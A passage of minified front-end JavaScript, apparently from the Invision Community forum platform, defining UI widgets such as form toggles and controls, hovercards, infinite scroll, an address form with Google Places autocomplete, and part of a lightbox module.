input.setAttribute('value',input.value);};input.addEventListener("input",updateColor);unlimited?.addEventListener('input',updateColor);updateColor();},dimensions(elem){const container=elem.closest('.ipsWidthHeight_container');elem.resizable({resize:function(event,ui){container.find('input.ipsWidthHeight_width').val(elem.width());container.find('input.ipsWidthHeight_height').val(elem.height());}});container.find('input.ipsWidthHeight_width').on('change',function(){elem.width($(this).val());});container.find('input.ipsWidthHeight_height').on('change',function(){elem.height($(this).val());});},dimensionsUnlimited(elem){$(elem).get(0).addEventListener('change',()=>_dimensionsUnlimitedCheck());_dimensionsUnlimitedCheck();function _dimensionsUnlimitedCheck(){elem=$(elem).get(0);const container=elem.closest('.ipsWidthHeight_container');if(elem.matches(':checked')){container.querySelectorAll('[data-control="dimensions"]').ipsHide();container.querySelectorAll('input.ipsWidthHeight_width, input.ipsWidthHeight_height').forEach(el=>{if(el.value!==''&&!Number.isNaN(parseFloat(el.value))){el.dataset.lastvalue=el.value;}
el.value='';el.setAttribute('disabled','');});}else{container.querySelectorAll('[data-control="dimensions"]').ipsShow();container.querySelectorAll('input.ipsWidthHeight_width, input.ipsWidthHeight_height').forEach(el=>{if(el.dataset.lastvalue!==undefined){el.value=el.dataset.lastvalue;}
el.removeAttribute('disabled');});}}},jsDisable(elem){elem.prop('disabled',true);},granularCheckboxset(elem){elem.find('[data-role="checkboxsetUnlimitedToggle"]').on('change',function(){if($(this).is(':checked')){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',$(this).is(':checked'));}else{elem.find('[data-role="checkboxsetGranular"] input[type="checkbox"]').prop('checked',$(this).is(':checked'));}});elem.find('[data-action="checkboxsetCustomize"]').on('click',function(){elem.find('[data-role="checkboxsetUnlimited"]').hide();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',false);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetGranular"]').slideDown();}});elem.find('[data-action="checkboxsetAll"]').on('click',function(){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',true);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetUnlimited"]').slideDown();elem.find('[data-role="checkboxsetGranular"]').slideUp();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',true).change();}});elem.find('[data-action="checkboxsetNone"]').on('click',function(){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',false);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetUnlimited"]').slideDown();elem.find('[data-role="checkboxsetGranular"]').slideUp();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',false).change();}});elem.find('[data-role="search"]').on('keydown',function(e){if(e.keyCode==13||e.keyCode==38||e.keyCode==40){e.preventDefault();}});elem.find('[data-role="search"]').off('keyup').on('keyup',function(e){const focussedCheckbox=elem.find('[data-role="result"].ipsField__checkboxOverflow__focused');switch(e.keyCode){case 13:focussedCheckbox.find('input').prop('checked',!focussedCheckbox.find('input').prop('checked'));break;case 38:var prev=focussedCheckbox.prevAll(':visible').first();if(prev.length){focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused')
prev.addClass('ipsField__checkboxOverflow__focused');}
break;case 40:var next=focussedCheckbox.nextAll(':visible').first();if(next.length){focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused')
next.addClass('ipsField__checkboxOverflow__focused');}
break;default:focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused');var val=$(this).val().toLowerCase();if(val){elem.find('[data-role="massToggles"]').hide();elem.find('[data-role="result"]').each(function(){const labelText=this.querySelector('label svg[data-ipstooltip]')?.getAttribute('title')||this.querySelector('label svg[data-ipstooltip]')?.getAttribute('_title')||this.querySelector('label')?.innerText
if(labelText?.toLowerCase().includes(val)){$(this).show();}else{$(this).hide();}});elem.find('[data-role="result"]:visible').first().addClass('ipsField__checkboxOverflow__focused');}else{elem.find('[data-role="result"]:hidden').show();elem.find('[data-role="massToggles"]').show();}}});elem.find('[data-role="search"]').on('clear blur',function(e){if($(e.relatedTarget).closest('[data-role="checkboxsetGranular"]').find('[data-role="search"]').is(this)){e.preventDefault();$(this).focus();return;}
$(this).val('');elem.find('[data-role="result"].ipsField__checkboxOverflow__focused').removeClass('ipsField__checkboxOverflow__focused');elem.find('[data-role="result"]:hidden').show();elem.find('[data-role="massToggles"]').show();});const count=parseInt(elem.attr('data-count'));if(count>10){elem.find('.ipsField__checkboxOverflow').addClass('ipsField__checkboxOverflow--scroll');}},diallingCode(elem){const selected=elem.find('option:selected');if(selected.length){selected.html(selected.attr('data-code'));}
elem.on('change mouseleave',function(){elem.find('option').each(function(){$(this).html($(this).attr('data-text'));});elem.find('option:selected').html(elem.find('option:selected').attr('data-code'));$(this).blur();});elem.on('focus',function(){elem.find('option').each(function(){$(this).html($(this).attr('data-text'));});});}}
function localeSort(a,b){let bValue;let aValue;if($(a).prop("tagName")=='OPTGROUP'){aValue=$(a).attr('label');}else{if(!a.value){return-1;}
aValue=a.innerHTML;}
if($(b).prop("tagName")=='OPTGROUP'){bValue=$(b).attr('label');}else{if(!b.value){return 1;}
bValue=b.innerHTML;}
try{return aValue.localeCompare(bValue);}catch(err){return(aValue>bValue)?1:-1;}}
function refreshFormToggles(form){if(!form){return;}
for(let i=0;i<1;i++){const event=new CustomEvent('ips:calculateToggles',{cancelable:false,bubbles:false,detail:{togglesOn:new Set(),togglesOff:new Set(),}});try{form.dispatchEvent(event)}catch(e){e.message='Failed to evaluate form toggles on an element:\n'+e.message;Debug.warn(e);}
const forceStates={togglesOn:new Set([...event.detail.togglesOn]),togglesOff:new Set([...event.detail.togglesOff])}
parseToggleControls(event);forceStates.togglesOn.forEach(el=>{event.detail.togglesOn.add(el);event.detail.togglesOff.delete(el);forceStates.togglesOff.delete(el);})
forceStates.togglesOff.forEach(el=>{event.detail.togglesOff.add(el);event.detail.togglesOn.delete(el);})
const allToggled=new Set([...event.detail.togglesOn,...event.detail.togglesOff]);for(const toggle of allToggled){if(event.detail.togglesOn.has(toggle)){toggle.removeAttribute('hidden');}else{toggle.setAttribute('hidden','');}}
for(const widgetType of['uploader','matrix']){form.querySelectorAll(`[data-ips${widgetType}]`).forEach(elem=>ips.ui[widgetType].refresh($(elem)));}}}
function buildToggleMap(form,togglers,toggledCollection){togglers=[...togglers];const allToggledElementsForForm=new Set();for(const{togglesOn,togglesOff}of toggledCollection.values()){togglesOn.forEach(elem=>allToggledElementsForForm.add(elem));togglesOff.forEach(elem=>allToggledElementsForForm.add(elem));}
const map=new Map();const toggleInputMap=new Map();for(let toggler of togglers){const toggleCollection=toggledCollection.get(toggler);const allToggled=new Set([...toggleCollection.togglesOn,...toggleCollection.togglesOff]);let possibleToggled=toggler;while(possibleToggled&&!allToggledElementsForForm.has(possibleToggled)){possibleToggled=possibleToggled.parentElement;}
toggleInputMap.set(toggler,possibleToggled||toggler);for(let toggled of allToggled){if(!map.has(toggled)){map.set(toggled,{parents:new Set(),ancestors:new Set()});}
map.get(toggled).parents.add(toggler);}}
const allAncestorsMemo=new Map();function getAllAncestors(el,path){if(!allAncestorsMemo.has(el)){path=path||new Set();path.add(el);const ancestors=new Set();if(map.has(el)){for(let parent of map.get(el).parents){if(path.has(parent)){Debug.warn(`Cyclical form toggle detected. #${parent.getAttribute('id')} ultimately toggles itself.`);continue;}
ancestors.add(parent);ancestors.add(toggleInputMap.get(parent))
for(const ancestor of getAllAncestors(parent,new Set(path))){ancestors.add(ancestor);}}}
if(map.has(toggleInputMap.get(el))){for(let parent of map.get(toggleInputMap.get(el)).parents){if(path.has(parent)){Debug.warn(`Cyclical form toggle detected. #${parent.getAttribute('id')} ultimately toggles itself.`);continue;}
ancestors.add(parent);for(const ancestor of getAllAncestors(parent,new Set(path))){ancestors.add(ancestor);}}}
allAncestorsMemo.set(el,ancestors);}
return allAncestorsMemo.get(el);}
for(const toggled of map.keys()){for(const parent of[...map.get(toggled).parents]){for(const ancestor of getAllAncestors(parent)){map.get(toggled).ancestors.add(ancestor);}}}
return{inputMap:map,toggleInputMap};}
function parseToggleControls(e){const form=e.target;if(!form){return;}
const toggleCollectionMap=new Map();const allTogglers=[...form.querySelectorAll('[data-control~="toggle"], [data-action="nodeSelect"][data-toggles]')];allTogglers.forEach(toggler=>toggleCollectionMap.set(toggler,getToggleCollection(toggler,form)));const{inputMap:toggleMap,toggleInputMap}=buildToggleMap(form,allTogglers,toggleCollectionMap);const toggleMapReverse=new Map();for(const toggled of toggleMap.keys()){for(const parent of toggleMap.get(toggled).parents){if(!toggleMap.get(toggled).ancestors.has(parent)){if(!toggleMapReverse.has(parent)){toggleMapReverse.set(parent,new Set())}
toggleMapReverse.get(parent).add(toggled);}}}
const roots=new Set();for(const toggler of toggleMapReverse.keys()){if(!toggleMap.has(toggler)){roots.add(toggler);}}
const toggleStates=new Map();for(const toggle of allTogglers){let eventType;let state;const toggleElements=toggleCollectionMap.get(toggle);if(!toggleElements.togglesOn.size&&!toggleElements.togglesOff.size){continue;}
if(toggle.matches('option')){state=toggleIsOn.select(toggle);}else if(toggle.matches('input[type="checkbox"], input[type="radio"]')){state=toggleIsOn.checkbox(toggle);}else if(toggle.matches('.ipsSelectTree_item')){state=toggleIsOn.node(toggle);eventType='nodeSelectedChanged';}else{state=toggleIsOn.generic(toggle);}
toggleStates.set(toggle,state);}
const checkAncestorMemo=new Map();function checkAncestors(input,path){if(checkAncestorMemo.has(input)){return checkAncestorMemo.get(input);}
path=path||new Set();const toggledEl=toggleInputMap.get(input)||input;path.add(input);if(!toggleMap.has(toggledEl)){checkAncestorMemo.set(toggledEl,false);return false;}
let allDisabled=true;for(const parent of toggleMap.get(toggledEl).parents){if(toggleMap.get(toggledEl).ancestors.has(parent)){continue;}
if(!path.has(parent)&&!checkAncestors(parent,new Set(path))){let relationship='togglesOn';if(toggleCollectionMap.get(parent)&&(toggleCollectionMap.get(parent).togglesOff.has(toggledEl)||toggleCollectionMap.get(parent).togglesOff.has(input))){relationship='togglesOff';}
if(toggleStates.has(parent)&&!(relationship==='togglesOn'?toggleStates.get(parent):!toggleStates.get(parent))){continue;}
allDisabled=false;break;}}
if(allDisabled){checkAncestorMemo.set(input,true);return true;}
checkAncestorMemo.set(input,false);return false;}
for(const toggle of[...toggleStates.keys()]){const disabled=checkAncestors(toggle);const state=disabled?false:toggleStates.get(toggle);const toggleElements=toggleCollectionMap.get(toggle);toggleElements.togglesOn.forEach(elem=>{if(!toggleMap.get(elem).ancestors.has(toggle)){if(state&&!disabled){e.detail.togglesOn.add(elem);}else{e.detail.togglesOff.add(elem);}}});toggleElements.togglesOff.forEach(elem=>{if(!toggleMap.get(elem).ancestors.has(toggle)){if(state||disabled){e.detail.togglesOff.add(elem);}else{e.detail.togglesOn.add(elem);}}});}}
function getToggleCollection(elem,form){const getElements=s=>new Set(form.querySelectorAll(s.split(',').map(c=>"[id='"+c.trim()+"']").join(', ')));return{togglesOn:(elem.dataset.toggles||elem.dataset.toggleson)?getElements(elem.dataset.toggles||elem.dataset.toggleson):new Set(),togglesOff:elem.dataset.togglesoff?getElements(elem.dataset.togglesoff):new Set(),}}
const toggleIsOn={select:elem=>!!elem.selected||elem.closest('select')?.value===elem.value,checkbox:elem=>!!elem.checked,node:elem=>elem.matches('[data-action="nodeSelect"][data-toggles].ipsSelectTree_selected'),generic:elem=>elem.dataset&&'togglereverse'in elem.dataset?!elem.value:!!elem.value,};ips.ui.registerWidget('form',ips.ui.form);return{respond(elem){const form=$(elem).get(0).closest('form, [data-ipsform]');if(form&&!('listenersSetup'in form.dataset)){form.dataset.listenersSetup='';form.addEventListener('nodeSelectedChanged',()=>form.dispatchEvent(new CustomEvent('ips:formChange')));form.addEventListener('change',()=>form.dispatchEvent(new CustomEvent('ips:formChange')));form.addEventListener('ips:formChange',_.debounce(()=>refreshFormToggles(form),20));setTimeout(()=>refreshFormToggles(form));}
for(const type in formTypes){$(elem).find(formTypes[type]).each(function(){_controlMethods[type]?.($(this),elem);});}
$(elem).find('select[data-sort]').each(function(){var value=$(this).val();$(this).children('optgroup').each(function(){$(this).append($(this).children('option').remove().sort(localeSort));});$(this).append($(this).children('optgroup').remove().sort(localeSort));$(this).append($(this).children('option').remove().sort(localeSort));$(this).val(value);});},init(){$(document).on('contentChange',(e,data)=>{if(!_.isUndefined(data)&&$(data[0]).closest('[data-ipsForm]').length){this.respond($(data[0]).closest('[data-ipsform]'));}});$(document).on('menuOpened',(e,data)=>{if(data.menu.closest('[data-ipsForm]').length){this.respond(data.menu);}});$(document).on('codeMirrorInsert',function(e,data){if(!_.isUndefined(_cmInstances[data.elemID])){_cmInstances[data.elemID].replaceRange(data.tag,_cmInstances[data.elemID].getCursor("end"));}});$(document).on('tabChanged',function(e,data){var form=$('#'+data['barID']).closest('[data-ipsForm]');if($('input[name='+form.attr('data-formId')+'_activeTab]').length){$('input[name='+form.attr('data-formId')+'_activeTab]').val(data['tabID'].replace(form.attr('data-formId')+'_tab_',''));}});}};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.formSubmit',function(){var respond=function(elem,options){var formElement=$(elem).is('form')?$(elem):$(elem).closest('form');formElement.on('submit',function(e){formElement.find('input[type="submit"],button[type="submit"]').prop('disabled',true);});formElement.on('fileStillUploading',function(e){formElement.find('input[type="submit"],button[type="submit"]').prop('disabled',false);});};ips.ui.registerWidget('formSubmit',ips.ui.formSubmit);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.hovercard',function(){var defaults={timeout:0.75,showLoading:true,width:450,className:'ipsHovercard',onClick:false,target:null,cache:true};var cache={};var respond=function(elem,options){if(!$(elem).data('_hover')){$(elem).data('_hover',hoverCardObj(elem,_.defaults(options,defaults)));}
if(options.onClick){$(elem).off('.hovercard').on('click.hovercard',function(e){e.preventDefault();$(elem).data('_hover').start();});}else{if(ips.utils.events.isTouchDevice()&&(ips.utils.responsive.currentIs('phone')||ips.utils.responsive.currentIs('tablet'))){return;}
$(elem).data('_hover').start();}},getObj=function(elem){if($(elem).data('_hover')){return $(elem).data('_hover');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},setCache=function(url,content){cache[url]=content;},unCache=function(url){delete cache[url];},getCache=function(url){return cache[url];};ips.ui.registerWidget('hover',ips.ui.hovercard,['timeout','attach','content','width','onClick','target','cache'],{lazyLoad:true,lazyEvents:'mouseover'});return{respond:respond,destruct:destruct,setCache:setCache,getCache:getCache};});var hoverCardObj=function(elem,options){var onTimeout=null,offTimeout=null,ajaxObj,content,target,loading,card,working=false,elemID='';var init=function(){elemID=$(elem).identify().attr('id');},destruct=function(){clearTimeout(offTimeout);$(document).off('click.'+elemID);_removeLoadingWidget();if(card){card.remove();}},start=function(){if(working!==false&&options.onClick){return;}
working=true;target=($(options.attach).length)?$(options.attach):$(elem);clearTimeout(offTimeout);if(!options.onClick){onTimeout=setTimeout(_startShow,(options.timeout*1000));$(elem).off('mouseout.hovercard',_mouseOut).on('mouseout.hovercard',_mouseOut);$(elem).off('mousedown.hovercard',_elemClick).on('mousedown.hovercard',_elemClick);}else{$(document).off('click.'+elemID).on('click.'+elemID,_documentClick);_startShow();}},_elemClick=function(e){if(onTimeout){clearTimeout(onTimeout);}
if(offTimeout){clearTimeout(offTimeout);}
if(ajaxObj&&_.isFunction(ajaxObj.abort)){ajaxObj.abort();}
_removeLoadingWidget();_hideCard();},_documentClick=function(e){if(!$(card).is(':visible')){return;}
if(e.target!=elem&&!$.contains(elem,e.target)&&e.target!=card.get(0)&&!$.contains(card.get(0),e.target)){_hideCard();$(document).off('click.'+elemID);}},_startShow=function(){if(card&&card.length&&_.isElement(card.get(0))){_positionCard();working=false;return;}
if(options.content&&$(options.content).length){_buildLocalContent();_buildCard();_positionCard();working=false;}else{_buildRemoteContent().done(function(){_buildCard();_positionCard(true);}).fail(function(){}).always(function(){working=false;});}},_hideCard=function(){ips.utils.anim.go('fadeOut',card);},_positionCard=function(showImmediate){if(!card.length){Debug.warn("_positionCard called before a card element exists");return;}
if(!target.is(':visible')){Debug.info("Can't show hovercard when target isn't visible");return;}
card.css({left:'auto',top:'auto',position:'static'});if(card.attr('data-originalWidth')){card.css({width:card.attr('data-originalWidth')+'px'});}
var elemPos=ips.utils.position.getElemPosition(target);var tooWide=false;var elemHeight=$(target).height();var elemWidth=$(target).width();var actualWidth=$(card).width();var actualHeight=$(card).height();var win=$(window);var positionInfo={trigger:elem,target:card,above:true,stemOffset:{left:20,top:0}};var location=ips.utils.position.positionElem(positionInfo);card.css({left:location.left+'px',top:location.top+'px',position:(location.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});var newElemPosition=ips.utils.position.getElemPosition(card);if((actualWidth>$(document).width())||newElemPosition.viewportOffset.left<0){options.noStem=true;card.attr('data-originalWidth',actualWidth).css({left:'10px',width:($(document).width()-20)+'px'});var newLocation=ips.utils.position.positionElem(positionInfo);card.css({top:newLocation.top+'px'});}
card.find('.ipsHovercard_stem').remove();_.each(['Top','Bottom','Left','Right'],function(type){card.removeClass('ipsHovercard_stem'+type);});var stem=$('<span/>').addClass('ipsHovercard_stem');card.append(stem).addClass(options.className+'_stem'+(location.location.vertical.charAt(0).toUpperCase()+location.location.vertical.slice(1)));if(tooWide){stem.css({left:(elemPos.viewportOffset.left-10)+'px'});}else{card.addClass(options.className+'_stem'+(location.location.horizontal.charAt(0).toUpperCase()+location.location.horizontal.slice(1)));}
if(showImmediate){card.show();}else{ips.utils.anim.go('fadeIn',card);}},_buildCard=function(){var cardId=$(elem).identify().attr('id')+'_hovercard',actualWidth=options.width||300;card=$('<div/>');card.attr({id:cardId}).addClass(options.className).css({width:actualWidth+'px',zIndex:ips.ui.zIndex()});if(_.isString(content)){card.append($('<div/>').html(content));}else{card.append(content.show());}
ips.getContainer().append(card);if(!options.onClick){card.on('mouseenter',_cardMouseOver).on('mouseleave',_cardMouseOut);}
$(document).trigger('contentChange',[card]);},_buildLocalContent=function(){content=$(options.content);},_buildRemoteContent=function(){var deferred=$.Deferred();if(!elem.href){deferred.reject();return deferred.promise();}
if(options.cache&&ips.ui.hovercard.getCache(elem.href)){content=ips.ui.hovercard.getCache(elem.href);deferred.resolve();return deferred.promise();}
_buildLoadingWidget();if(options.target){var target=options.target;}else{var target=elem.href;}
ajaxObj=ips.getAjax()(target).done(function(response){content=response;deferred.resolve();if(options.cache){ips.ui.hovercard.setCache(target,content);}}).fail(function(jqXHR,status,errorThrown){if(Debug.isEnabled()){if(status!='abort'){Debug.error("Ajax request failed ("+status+"): "+errorThrown);}else{Debug.warn("Ajax request aborted");}
_removeLoadingWidget();deferred.reject();}else{if(status!='abort'){content=$('<div/>').addClass('i-padding_2 i-color_soft').html(ips.getString('errorLoadingContent'));deferred.resolve();}else{deferred.reject();}}}).always(function(){_removeLoadingWidget();});return deferred.promise();},_buildLoadingWidget=function(){if(!options.showLoading){return;}
loading=$('<div/>').addClass('ipsHovercard_loading').html(ips.templates.render('core.hovercard.loading'));ips.getContainer().append(loading);var loadingDims={width:loading.width(),height:loading.height()};loading.hide();var elemPos=ips.utils.position.getElemPosition(target),dimsToUse=(elemPos.fixed)?'fixedPos':'absPos';loading.css({left:elemPos[dimsToUse].left+'px',top:(elemPos[dimsToUse].top-loadingDims.height-10)+'px',position:(elemPos.fixed)?'fixed':'absolute',zIndex:"50000"});ips.utils.anim.go('fadeIn',loading);},_removeLoadingWidget=function(){if(loading&&loading.length){loading.remove();}},_mouseOut=function(){clearTimeout(onTimeout);if(ajaxObj){ajaxObj.abort();}
_removeLoadingWidget();if(card&&card.is(':visible')){offTimeout=setTimeout(_hideCard,options.timeout*1000);}
$(elem).off('.hovercard',_mouseOut);},_cardMouseOver=function(){clearTimeout(offTimeout);},_cardMouseOut=function(){clearTimeout(offTimeout);offTimeout=setTimeout(_hideCard,options.timeout*1000);};init();return{init:init,destruct:destruct,start:start};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.infiniteScroll',function(){var defaults={distance:50,loadingTpl:'core.infScroll.loading',scrollScope:window,pageParam:'page',pageBreakTpl:'core.infScroll.pageBreak',totalPages:null,disableIn:'phone'};var respond=function(elem,options){if(!$(elem).data('_infinite')){$(elem).data('_infinite',infiniteScrollObj(elem,_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_infinite')){return $(elem).data('_infinite');}
return undefined;};ips.ui.registerWidget('infScroll',ips.ui.infiniteScroll,['container','scrollScope','distance','url','pageParam','loadingTpl','pageBreakTpl','disableIn']);var infiniteScrollObj=function(elem,options){var state='ready',scrollScope=null,container=null,ajaxObj=null,currentPage=1;var init=function(){container=$(options.container);scrollScope=$(options.scrollScope);scrollScope.on('scroll',_scrollEvent);options.disableIn=options.disableIn.split(',');if(_.isString(options.distance)&&options.distance.indexOf('%')!==-1){var percent=parseInt(options.distance);options.distance=(scrollScope.height()/100)*percent;}
if(options.totalPages==null){options.totalPages=_getTotalPages();}
currentPage=_getStartPage();elem.on('refresh.infScroll',_refresh);},_refresh=function(){options.totalPages=_getTotalPages();currentPage=_getStartPage();try{ajaxObj.abort();}catch(err){}},_scrollEvent=function(e){if(ips.utils.responsive.enabled()&&_.indexOf(options.disableIn,ips.utils.responsive.getCurrentKey())!==-1){return;}
if(state=='loading'||state=='done'){return;}
if(currentPage>=_getTotalPages()){return;}
var distanceFromBottom=_getDistance();if(distanceFromBottom<=options.distance){state='loading';_loadMoreResults();}},_loadMoreResults=function(){_showLoadingElem();if(ajaxObj&&ajaxObj.abort){ajaxObj.abort();}
ajaxObj=ips.getAjax()(_getPageURL(currentPage+1)).done(function(response){currentPage++;_insertNewResults(response);state='ready';$(elem).trigger('infScrollPageLoaded',{page:currentPage});}).fail(function(){}).always(function(){_removeLoadingElem();});},_insertNewResults=function(response){var output='';if(options.pageBreakTpl){output+=ips.templates.render(options.pageBreakTpl,{page:currentPage});}
output+=response;var oldChildLength=container.children().length;container.append(output);container.children().slice(oldChildLength).each(function(child){$(document).trigger('contentChange',[$(this)]);});},_showLoadingElem=function(){container.append(ips.templates.render(options.loadingTpl));},_removeLoadingElem=function(){container.find('[data-role="infScroll_loading"]').remove();},_getDistance=function(){if(options.scrollScope==window){var scrollHeight=$(document).height();var distanceFromBottom=scrollHeight-$(window).height()-$(window).scrollTop();}else{var scrollHeight=scrollScope[0].scrollHeight;var distanceFromBottom=scrollHeight-scrollScope.height()-scrollScope.scrollTop();}
return distanceFromBottom;},_getPageURL=function(pageNo){var url=elem.attr('data-ipsInfScroll-url');return url+(url.match(/\?/)?'&':'?')+options.pageParam+'='+parseInt(pageNo);},_getStartPage=function(){var paginationElem=elem.find('.ipsPagination').first();if(!paginationElem.length){return 1;}
var activePage=paginationElem.find('.ipsPagination__active').attr('data-page');if(!activePage){return 1;}else{return parseInt(activePage);}},_getTotalPages=function(){var paginationElem=elem.find('.ipsPagination').first();if(!paginationElem.length){return 1;}
var totalPages=paginationElem.attr('data-pages');if(!totalPages){return 1;}else{return parseInt(totalPages);}};init();return{init:init};};return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.addressForm',function(){const defaults={minimize:false,country:"",requireFullAddress:true};function respond(elem,options,e){if(!_.isUndefined(elem.data('initialized'))){return;}
options=_.defaults(options,defaults);if(options.minimize){minimizeAddress(elem,options);}else{init(elem,options,e);}
elem.data('initialized',true);}
function init(elem,options,e){elem.on('change','[data-role="countrySelect"]',_.bind(countryChange,e,elem,options));$(elem).find('[data-role="countrySelect"]').change();recalculateAddAddressLineButton(elem);}
function minimizeAddress(elem,options){const tempInput=$('<input/>').attr('type','text').attr('data-role','minimizedVersion').addClass('ipsInput').attr('placeholder',ips.getString('specifyLocation')).on('focus',function(e){$(this).hide();if(options.country){$(elem).find('[data-role="countrySelect"]').val(options.country);}
init(elem,options,e);elem.show().find('input').first().focus();});const value=[];elem.find('input, select').each(function(){if($(this).val()){if($(this).is('select')){value.push($(this).find('option[value="'+$(this).val()+'"]').text().trim());}else{value.push($(this).val().trim());}}});if(value.length){tempInput.val(value.join(', '));}
elem.hide().after(tempInput);}
function countryChange(elem,options,e){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=states&country='+$(e.target).val()).done(function(response){let regionSelect;let regionText;if(response.length){if(!$(elem).find('[data-role="regionSelect"]').length){regionText=$(elem).find('[data-role="regionText"]');}
else
{regionText=$(elem).find('[data-role="regionSelect"]');}
regionSelect=$('<select class="ipsInput" data-role="regionSelect" />');regionSelect.attr('name',regionText.attr('name'));if(!options.requireFullAddress){regionSelect.append($('<option />').attr('value','').html($(elem).find('[data-role="regionText"]').attr('placeholder')));}
response.forEach?.(region=>{regionSelect.append($('<option />').attr('value',region).html(region));if(region.toLowerCase()===regionText.val().toLowerCase()){regionSelect.val(region);}})
regionText.replaceWith(regionSelect);}else{if(!$(elem).find('[data-role="regionText"]').length){regionSelect=$(elem).find('[data-role="regionSelect"]');regionText=$('<input type="text" data-role="regionText" placeholder="'+ips.getString('address_region')+'" />');regionText.attr('name',regionSelect.attr('name')).val("");regionSelect.replaceWith(regionText);}}});if(typeof elem.attr('data-ipsAddressForm-googlePlaces')==='string'){ips.ui.map.afterGoogleMapsLoaded(()=>googlePlacesInit(elem))}}
function addAddressLine(elem,value){const lastLine=elem.find('[data-role="addressLine"]').closest('li').last();const newLine=lastLine.clone();if(value){newLine.find('input').focus().val(value);}
lastLine.after(newLine);}
function recalculateAddAddressLineButton(elem){elem.find('[data-role="addAddressLine"]').remove();const button=$('<i class="fa fa-plus" style="cursor:pointer; margin-left: 4px" data-role="addAddressLine">');button.click(function(){addAddressLine(elem,'');recalculateAddAddressLineButton(elem);});elem.find('[data-role="addressLine"]').last().after(button);}
function googlePlacesInit(elem){const googlePlacesInput=$(elem).find('[data-role="addressLine"]').first();const options={types:['geocode'],componentRestrictions:{country:$(elem).find('[data-role="countrySelect"]').val()}};if(!options.componentRestrictions.country){delete options.componentRestrictions}
const autocomplete=new google.maps.places.Autocomplete(googlePlacesInput.get(0),options);googlePlacesInput.on('focus',function(){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){const geolocation=new google.maps.LatLng(position.coords.latitude,position.coords.longitude);autocomplete.setBounds(new google.maps.LatLngBounds(geolocation,geolocation));});}});googlePlacesInput.on('keypress',function(e){if((e.which&&e.which==13)||(e.keyCode&&e.keyCode==13)){return false;}});google.maps.event.addListener(autocomplete,'place_changed',function(){const place=autocomplete.getPlace();for(let i=0;i<$(elem).find('[data-role="addressLine"]').length;i++){$(elem).find('[data-role="addressLine"]').val('');}
const parsedAddress=$('<div>'+place.adr_address+'</div>');const addressLines=[];let existingAddressLines=$(elem).find('[data-role="addressLine"]').length;if(parsedAddress.find('.post-office-box').length){addressLines.push(parsedAddress.find('.post-office-box').text());}
if(parsedAddress.find('.street-address').length){addressLines.push(parsedAddress.find('.street-address').text());}
if(parsedAddress.find('.extended-address').length){addressLines.push(parsedAddress.find('.extended-address').text());}
for(let i=0;i<addressLines.length;i++){if(existingAddressLines){$(elem).find('[data-role="addressLine"]').slice(i,1).focus().val(addressLines[i]);existingAddressLines--;}else{addAddressLine(elem,addressLines[i]);}}
if(parsedAddress.find('.locality')){elem.find('[data-role="city"]').focus().val(parsedAddress.find('.locality').text());}
if(parsedAddress.find('.region')){elem.find('[data-role="regionText"]').focus().val(parsedAddress.find('.region').text());if(elem.find('[data-role="regionSelect"] option[value="'+parsedAddress.find('.region').text()+'"]').length){elem.find('[data-role="regionSelect"]').val(parsedAddress.find('.region').text());}else{for(let i in place.address_components){if(place.address_components[i].types[0]==='administrative_area_level_1'||place.address_components[i].types[0]==='administrative_area_level_2'){if(elem.find('[data-role="regionSelect"] option[value="'+place.address_components[i].long_name+'"]').length){elem.find('[data-role="regionSelect"]').val(place.address_components[i].long_name);break;}else if(elem.find('[data-role="regionSelect"] option[value="'+place.address_components[i].short_name+'"]').length){elem.find('[data-role="regionSelect"]').val(place.address_components[i].short_name);break;}}}}}
if(parsedAddress.find('.postal-code')){elem.find('[data-role="postalCode"]').focus().val(parsedAddress.find('.postal-code').text());}});}
ips.ui.registerWidget('addressForm',ips.ui.addressForm,['minimize','country','requireFullAddress']);return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";const imageDimCache={};const imageResolveCache={};ips.createModule('ips.ui.lightbox',function(){var defaults={className:'ipsLightbox',useEvents:false};var currentLightbox;var respond=function(elem,options,e){options=_.defaults(options,defaults);currentLightbox=new lightboxObj(elem,options,e);},destruct=function(elem){if(currentLightbox){currentLightbox.destruct();currentLightbox=null;}};ips.ui.registerWidget('lightbox',ips.ui.lightbox,['group','commentsURL','className','preload','useEvents'],{lazyLoad:true,lazyEvents:'click'});return{respond:respond,destruct:destruct,getImageDimensions(url){return new Promise(resolve=>{if(url in imageDimCache){resolve(imageDimCache[url])}else if(url in imageResolveCache){imageResolveCache[url].add(resolve)}else{imageResolveCache[url]=new Set();imageResolveCache[url].add(resolve)
const img=document.createElement('img')
let timeout;const loaded=()=>{img.removeEventListener('load',loaded)
img.removeEventListener('error',loaded)
clearTimeout(timeout)
const dims={width:img.naturalWidth,height:img.naturalHeight,solid:!!(img.naturalWidth&&img.naturalHeight)}
img.remove()
imageDimCache[url]=dims
setTimeout(()=>delete imageDimCache[url],300000);imageResolveCache[url].forEach(cb=>cb(dims))
imageResolveCache[url].clear()
delete imageResolveCache[url]}
timeout=setTimeout(loaded,5000)
img.addEventListener('load',loaded)
img.addEventListener('error',loaded)
